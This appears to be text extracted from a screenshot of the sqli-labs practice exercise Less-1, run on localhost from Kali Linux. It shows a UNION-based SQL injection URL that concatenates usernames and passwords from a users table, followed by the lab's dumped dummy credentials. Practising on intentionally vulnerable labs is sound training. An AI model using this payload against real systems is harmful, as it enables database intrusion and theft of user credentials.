 Less-1 **Error Based- String*
localhost/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users-- --+ LIMIT 0,1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1